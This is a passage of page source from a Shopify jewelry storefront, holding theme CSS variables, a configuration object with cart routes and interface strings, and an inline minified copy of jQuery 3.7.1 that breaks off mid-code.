  --icon-close: url( "//www.jewelerstouch.com/cdn/shop/t/17/assets/icon-close.svg?v=152460236205633315831723177961" );
  --icon-zoom-in: url( "//www.jewelerstouch.com/cdn/shop/t/17/assets/icon-zoom-in.svg?v=157433013461716915331723177961" );
  --icon-zoom-out: url( "//www.jewelerstouch.com/cdn/shop/t/17/assets/icon-zoom-out.svg?v=164909107869959372931723177961" );--collection-sticky-bar-height: 0;
  --collection-image-padding-top: 60%;

  --drawer-width: 400px;
  --drawer-transition: transform 0.4s cubic-bezier(0.46, 0.01, 0.32, 1);--full-height: 100vh;
  --header-height: 60px;
  --content-full: calc(100vh - var(--header-height));
  --announcement-height: 0px;--gutter: 60px;
  --gutter-mobile: 20px;
  --grid-gutter: 20px;--inner: 20px;
  --inner-tablet: 18px;
  --inner-mobile: 16px;--grid: repeat(4, minmax(0, 1fr));
  --grid-tablet: repeat(2, minmax(0, 1fr));
  --grid-mobile: repeat(2, minmax(0, 1fr));
  --megamenu-grid: repeat(4, minmax(0, 1fr));
  --grid-row: 1 / span 4;--scrollbar-width: 0px;--overlay: #000;
  --overlay-opacity: 1;--swatch-size: 40px;

  
  --move-offset: 20px;

  
  --autoplay-speed: 2200ms;

  
--filter-bg: .97;
  
    --product-filter-bg: 1.0;}</style><script type="text/javascript">
    if (window.MSInputMethodContext && document.documentMode) {
      var scripts = document.getElementsByTagName('script')[0];
      var polyfill = document.createElement("script");
      polyfill.defer = true;
      polyfill.src = "//www.jewelerstouch.com/cdn/shop/t/17/assets/ie11.js?v=164037955086922138091723177961";
      scripts.parentNode.insertBefore(polyfill, scripts);
      document.documentElement.classList.add('ie11');
    } else {
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    }

    let root = '/';
    if (root[root.length - 1] !== '/') {
      root = `${root}/`;
    }

    window.theme = {
      assets: {
        smoothscroll: '//www.jewelerstouch.com/cdn/shop/t/17/assets/smoothscroll.js?v=37906625415260927261723177961',
        no_image: "//www.jewelerstouch.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1024x.gif",
        swatches: '//www.jewelerstouch.com/cdn/shop/t/17/assets/swatches.json?v=108341084980828767351723177961',
        base: "//www.jewelerstouch.com/cdn/shop/t/17/assets/"
      },
      routes: {
        root: root,
        cart_url: "\/cart",
        cart_add_url: "\/cart\/add",
        cart_change_url: "\/cart\/change",
        shop_url: "https:\/\/www.jewelerstouch.com",
        search_url: "\/search",
        product_recommendations_url: "\/recommendations\/products"
      },
      strings: {
        add_to_cart: "Add to Cart",
        cart_acceptance_error: "You must accept our terms and conditions.",
        cart_empty: "Your cart is currently empty.",
        cart_price: "Price",
        cart_quantity: "Quantity",
        cart_items_one: "{{ count }} item",
        cart_items_many: "{{ count }} items",
        cart_title: "Cart",
        cart_total: "Total",
        continue_shopping: "Continue Shopping",
        free: "Free",
        limit_error: "Sorry, looks like we don\u0026#39;t have enough of this product.",
        no_results: "No results found",
        preorder: "Pre-Order",
        remove: "Remove",
        results_one: " result",
        results_other: " results",
        sale_badge_text: "Sale",
        saving_badge: "Save {{ discount }}",
        saving_up_to_badge: "Save up to {{ discount }}",
        sold_out: "Sold Out",
        subscription: "Subscription",
        unavailable: "Unavailable",
        unit_price_label: "Unit price",
        unit_price_separator: "per",
        view_all: "View All",
        zero_qty_error: "Quantity must be greater than 0.",
        delete_confirm: "Are you sure you wish to delete this address?"
      },
      icons: {
        plus: '<img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Vector_bbd970ba-f1ef-43fb-a57e-c5631362f1a4.png?v=1659608806" class="icon icon-toggle-plus">',
        minus: '<img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Vector_1_fb1ab1ca-9fda-4011-81a4-f273ab1ded22.png?v=1659608806" class="icon icon-toggle-minus">',
        close: '<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 25 25"><path d="M11.374 12.167L1.236 22.304a1.09 1.09 0 001.543 1.543L12.917 13.71l10.137 10.138a1.09 1.09 0 001.543-1.543L14.46 12.167 24.597 2.029A1.09 1.09 0 0023.054.486L12.917 10.624 2.779.486A1.09 1.09 0 001.236 2.03l10.138 10.138z"/></svg>',
        closeSmall: '<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close-small" viewBox="0 0 20 20"><path d="M15.89 14.696l-4.734-4.734 4.717-4.717c.4-.4.37-1.085-.03-1.485s-1.085-.43-1.485-.03L9.641 8.447 4.97 3.776c-.4-.4-1.085-.37-1.485.03s-.43 1.085-.03 1.485l4.671 4.671-4.688 4.688c-.4.4-.37 1.085.03 1.485s1.085.43 1.485.03l4.688-4.687 4.734 4.734c.4.4 1.085.37 1.485-.03s.43-1.085.03-1.485z"/></svg>'
      },
      settings: {
        animations: true,
        cartType: "drawer",
        enableAcceptTerms: false,
        enableInfinityScroll: false,
        enablePaymentButton: true,
        gridImageSize: "cover",
        gridImageAspectRatio: 1.3,
        mobileMenuBehaviour: "link",
        productGridHover: "slideshow",
        savingBadgeType: "percentage",
        showBadge: true,
        showSoldBadge: true,
        showSavingBadge: true,
        quickButton: "view",
      },
      sizes: {
        mobile: 480,
        small: 768,
        large: 1024,
        widescreen: 1440
      },
      moneyFormat: "${{amount}}",
      info: {
        name: 'Palo Alto'
      },
      version: '4.1.1'
    };
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.preloadAfterLoad = true;
    window.PaloAlto = window.PaloAlto || {};
    window.slate = window.slate || {};
    window.isHeaderTransparent = false;
    window.initialHeaderHeight = 60;
    window.lastWindowWidth = window.innerWidth || document.documentElement.clientWidth;
  </script>
  <script src="//www.jewelerstouch.com/cdn/shop/t/17/assets/lazysizes.min.js?v=111431644619468174291723177961" defer="defer"></script><!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>   -->
  <script>
  /*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
  !function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return 